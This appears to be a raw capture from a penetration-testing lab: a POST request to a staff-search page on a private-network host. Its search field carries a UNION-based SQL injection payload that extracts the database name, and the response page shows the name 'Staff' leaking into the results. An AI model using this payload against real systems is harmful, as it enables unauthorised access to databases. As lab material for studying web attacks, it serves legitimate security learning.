 POST /results.php HTTP/1.1
Host: 192.168.92.167
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.92.167/search.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Connection: close
Cookie: PHPSESSID=an0drpvpbm4gv0e70s99nj5evc
Upgrade-Insecure-Requests: 1
search=' union select 1,2,3,4,5,(select database())  #
<header>
<div class="inner">
Example.com - Staff Details
</div>
</header>
<nav>
<div class="inner">
<ul>
<a href="index.php"><li>Home</li></a>
<a href="display.php"><li>Display All Records</li></a>
<a href="search.php"><li>Search</li></a>
<a href="manage.php"><li>Manage</li></a>
</ul>
</div>
</nav>
<div class="main">
<div class="inner">
<h3>Search results </h3>
ID: 1<br/>Name: 2 3<br/>Position: 4<br />Phone No: 5<br />Email: Staff<br/><br/>
<br /><br />
<button class="btnfloat" onclick="goBack()">Go Back</button>
<script>
function goBack() {
window.history.back();
}
</script>
</div>